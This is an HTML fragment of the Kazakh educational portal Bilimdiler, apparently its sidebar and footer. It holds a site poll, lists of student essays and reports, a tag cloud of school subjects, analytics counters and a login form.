	<div class="lcomm-av img-box js-avatar"><img src="/templates/bilimdiler/dleimages/noavatar.png" alt="aiboll"/></div>
	<div class="lcomm-meta fx-1">
		<div class="lcomm-name nowrap js-author">aiboll<span class="lcomm-date">, 14.06.19</span></div>
		<a class="sect-link lcomm-title nowrap" href="https://bilimdiler.kz/tarbie-sagaty/27347-19-mausym-medicina-kyzmetkerlerinin-kunine-arnalgan-denine-saulyk-dertine-shipa-syylagan-darigerlermen-kezdesu-keshinin-scenariyi.html#comment">19 маусым – Медицина қызметкерлерінің күніне арналған. «Деніңе саулық, дертіңе шипа сыйлаған» дәрігерлермен кездесу кешінің сценарийі</a>
	</div>
	<div class="lcomm-text">Медицина қызметкерлері күнімен құттықтау. Ардақты ақ халатты абзал жандар! Сіздерді кәсіптік</div>
</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box">
					<div class="side-bt"><span class="fa fa-signal"></span>Сауалнама</div>
					<div class="side-bc">
						<script>
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();
	
	if (typeof vote_check == "undefined" &&  event == "vote") {
		return false;
	}
	
	ShowLoading('');

	$.get(dle_root + "engine/ajax/controller.php?mod=vote", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin, user_hash: dle_login_hash }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'><div class="vote-box">			
		<div class="vote-title">
			Білімділер порталына қандай бөлім жетіспейді?
		</div>
		<div class="vote-list">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input id="vote_check0" name="vote_check" type="radio" value="0" /><label for="vote_check0"> Интернет дүкен (магазин)</label></div><div class="vote"><input id="vote_check1" name="vote_check" type="radio" value="1" /><label for="vote_check1"> Хабарландыру тақтасы</label></div><div class="vote"><input id="vote_check2" name="vote_check" type="radio" value="2" /><label for="vote_check2"> Онлайн оқыту бөлімі</label></div><div class="vote"><input id="vote_check3" name="vote_check" type="radio" value="3" /><label for="vote_check3"> форум</label></div><div class="vote"><input id="vote_check4" name="vote_check" type="radio" value="4" /><label for="vote_check4"> Тестілеу орталығы</label></div></div>
						
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
			<div class="vote-buts fx-row">
				<button class="vvote" type="submit" onclick="doVote('vote'); return false;" >Дауыс беру</button>
				<button class="vres" type="button" onclick="doVote('results'); return false;" ><span class="fa fa-align-left"></span></button>
				<button class="vall" type="submit" onclick="ShowAllVotes(); return false;" ><span class="fa fa-plus"></span></button>
			</div>
			</form>
			
	</div>
</div>	</div>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
				
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-star-o"></span>Оқушыларға</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31864-jesse-kalaj-zhazylady-dajyn-ulgi-zhane-pajdaly-kenester.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Эссе қалай жазылады: дайын үлгі және пайдалы кеңестер</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31802-1-nauryz-algys-ajtu-kuni-jesse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="1 наурыз алғыс айту күні эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">1 наурыз алғыс айту күні эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28410-altyn-kuz.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Алтын күз" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Алтын күз</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/31715-menin-elim-kazakstanym.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің елім Қазақстаным" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің елім Қазақстаным</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/kitaphana/6600-respublikam-menin.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="25 - қазан Республика күніне арналған тәрбие сағаты" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">25 - қазан Республика күніне арналған тәрбие сағаты</div>
		<div class="side-cat nowrap">Кітапхана</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27990-tanystyru-olen-shumaktary.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Таныстыру өлең шумақтары" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Таныстыру өлең шумақтары</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/27513-kuz-turaly-shygarmalar-zhinagy.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Күз туралы шығармалар жинағы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Күз туралы шығармалар жинағы</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/28054-menin-otbasym-esse.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің отбасым, Эссе" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің отбасым, Эссе</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/referat/240-ahmet-baytursynuly.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="https://bilimdiler.kz/okushi/29448-menin-otanym-kazakstan.html">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Менің Отаным – Қазақстан" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Менің Отаным – Қазақстан</div>
		<div class="side-cat nowrap">Оқушыларға</div>
	</div>
</a>
					</div>
				</div>
				
				<div class="side-box rkl-box">
					
				</div>
								
				<div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Рефераттар</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ахмет Байтұрсынұлы өмірі және шығармашылығы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ахмет Байтұрсынұлы өмірі және шығармашылығы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Мамандығым мақтанышым" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Мамандығым мақтанышым</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Ат әбзелі: жүгеннің шығу тарихы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Ат әбзелі: жүгеннің шығу тарихы</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="&quot;Бала тәрбиесі - баршаға ортақ&quot;" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">&quot;Бала тәрбиесі - баршаға ортақ&quot;</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Құстар – табиғаттың көркі!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Құстар – табиғаттың көркі!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Рухани жаңғыру - жастарға жарқын жол!" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Рухани жаңғыру - жастарға жарқын жол!</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Латын әліпбиіне көшу- рухани тәуелсіздік жолы" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Латын әліпбиіне көшу- рухани тәуелсіздік жолы</div>
		<div class="side-cat nowrap">Рефераттар                  / Оқушыларға</div>
	</div>
</a><a class="side-item fx-row" href="{link}">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">Бейімбет Майлин шығармаларының балаларға берер тәрбиелік мәні</div>
		<div class="side-cat nowrap">Рефераттар</div>
	</div>
</a>
					</div>
				</div>

				<div class="side-box rkl-box">
					<!--noindex--><a href="https://zen.yandex.ru/id/5b115b505816693a21d8524d" target="_blank" rel="nofollow" title="Біздің дзен каналға жазылыңыз"><img src="/zen.png" width="240" height="74" border="0"></a><!--/noindex-->
				</div>

                <div class="side-box to-mob">
					<div class="side-bt"><span class="fa fa-file-text-o"></span>Бәйге бөлімі</div>
					<div class="side-bc">
						<a class="side-item fx-row" href="#">
	<div class="side-img img-box img-fit"><img src="/templates/bilimdiler/dleimages/no_image.jpg" alt="XML error in File: https://bilimdiler.kz/konkurs/rss.xml" /></div>
	<div class="side-desc fx-1">
		<div class="side-title">XML error in File: https://bilimdiler.kz/konkurs/rss.xml</div>
		<div class="side-cat nowrap"></div>
	</div>
</a>
					</div>
				</div>
			</aside>
			
			<!-- END SIDE -->
			
		</div>
		
		<!-- END COLS -->
		
		<div class="tags">
			<div class="side-box">
					<div class="side-bc cloud-tags">
						<span class="clouds_xlarge"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 1189">Ашық сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 122">Ашық сабақ бастауыш сынып</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D1%88%D1%8B%D2%9B%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 149">Ашық сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%90%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 228">Ағылшын тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" title="Табылған мақалалар: 340">Балабақша</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" title="Табылған мақалалар: 635">Бастауыш</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 198">Биология</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%94%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" title="Табылған мақалалар: 145">Дүниетану</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%9A%D2%AF%D0%BD%D0%B4%D0%B5%D0%BB%D1%96%D0%BA%D1%82%D1%96%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 332">Күнделікті сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 165">Русский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%A4%D0%B8%D0%B7%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 141">Физика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B0%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 148">ана тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%B8%D0%B9%20%D1%8F%D0%B7%D1%8B%D0%BA/" title="Табылған мақалалар: 154">английский язык</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 248">ағылшын тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD/" title="Табылған мақалалар: 198">балабақшаға арналған</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0%D2%93%D0%B0%20%D0%B0%D1%80%D0%BD%D0%B0%D0%BB%D2%93%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 178">балабақшаға арналған сабақ жоспары</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88%20%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" title="Табылған мақалалар: 512">бастауыш сынып</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" title="Табылған мақалалар: 511">баяндама</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" title="Табылған мақалалар: 160">география</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D2%A3%D0%B3%D1%96%D0%BB%D1%96%D0%BA/" title="Табылған мақалалар: 120">ертеңгілік</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 271">информатика</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" title="Табылған мақалалар: 592">математика</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 207">математикадан сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" title="Табылған мақалалар: 355">презентация</a></span> <span class="clouds_medium"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 672">сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" title="Табылған мақалалар: 340">сайыс сабақ</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82%20%D0%B0%D1%88%D1%83/" title="Табылған мақалалар: 158">сауат ашу</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" title="Табылған мақалалар: 130">сценарий</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%81%D1%8B%D0%BD%D1%8B%D0%BF%D1%82%D0%B0%D0%BD%20%D1%82%D1%8B%D1%81%20%D1%88%D0%B0%D1%80%D0%B0/" title="Табылған мақалалар: 118">сыныптан тыс шара</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" title="Табылған мақалалар: 178">тарих</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" title="Табылған мақалалар: 146">технология</a></span> <span class="clouds_large"><a href="https://bilimdiler.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5%20%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" title="Табылған мақалалар: 984">тәрбие сағаты</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%B3%D0%BE%20%D1%8F%D0%B7%D1%8B%D0%BA%D0%B0/" title="Табылған мақалалар: 143">урок английского языка</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%83%D1%80%D0%BE%D0%BA%20%D0%BF%D0%BE%20%D0%B0%D0%BD%D0%B3%D0%BB%D0%B8%D0%B9%D1%81%D0%BA%D0%BE%D0%BC%D1%83%20%D1%8F%D0%B7%D1%8B%D0%BA%D1%83/" title="Табылған мақалалар: 275">урок по английскому языку</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D1%8D%D1%81%D1%81%D0%B5/" title="Табылған мақалалар: 116">эссе</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%92%D1%8B%D0%BB%D1%8B%D0%BC%D0%B8%20%D0%B6%D2%B1%D0%BC%D1%8B%D1%81/" title="Табылған мақалалар: 117">Ғылыми жұмыс</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96/" title="Табылған мақалалар: 557">Қазақ тілі</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD%20%D1%81%D0%B0%D0%B1%D0%B0%D2%9B%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" title="Табылған мақалалар: 230">қазақ тілінен сабақ жоспары</a></span> <span class="clouds_xsmall"><a href="https://bilimdiler.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%20%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" title="Табылған мақалалар: 280">қазақ әдебиеті</a></span> <span class="clouds_small"><a href="https://bilimdiler.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0%20%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96%20%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" title="Табылған мақалалар: 467">қысқа мерзімді жоспар</a></span><div class="tags_more"><a href="https://bilimdiler.kz/tags/">Барлық тегтерді көрсету</a></div>
					</div>
				</div>
		</div>
		
		<!-- END TAGS -->
		
		<footer class="footer">
			<div class="footer-cols fx-row">
				<div class="ft-col">
					<div class="ft-title">Ең өзекті</div>
					<ul class="ft-menu">
                        <li><a href="https://bilimdiler.kz/test/"target="_blank">Тестілеу бөлімі</a></li>
						<li><a href="https://bilimdiler.kz/senari/">Сценарий</a></li>
						<li><a href="https://bilimdiler.kz/tarbie-sagaty/">Тәрбие сағаты</a></li>
						<li><a href="https://bilimdiler.kz/adistemelik/">Әдістемелік көмек</a></li>
						<li><a href="https://bilimdiler.kz/attestat/">Аттестаттау материалдары</a></li>
						<li><a href="https://bilimdiler.kz/ustaz/">Ұстаздарға</a></li>
						</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Жаратылыстану</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/biologia/">Биология</a></li>
						<li><a href="https://bilimdiler.kz/geographia/">География</a></li>
						<li><a href="https://bilimdiler.kz/matematika/">Математика</a></li>
						<li><a href="https://bilimdiler.kz/informatika/">Информатика</a></li>
						<li><a href="https://bilimdiler.kz/phizika/">Физика</a></li>
						<li><a href="https://bilimdiler.kz/himia/">Химия</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/agilshin/">Ағылшын тілі</a></li>
						<li><a href="https://bilimdiler.kz/asker/">Алғашқы әскери дайындық</a></li>
						<li><a href="https://bilimdiler.kz/bastaush/">Бастауыш сынып</a></li>
						<li><a href="https://bilimdiler.kz/balabaksha/">Балабақша</a></li>
						<li><a href="https://bilimdiler.kz/suret_sizu/">Бейнелеу өнері, сызу</a></li>
						<li><a href="https://bilimdiler.kz/dene/">Дене шынықтыру</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қоғамдық пәндер</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/kazakh_tili/">Қазақ тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/engine/classes/masha/masha.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'b87f1d5c4cefe4401bd45d4360590c9f94b5d2bd';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
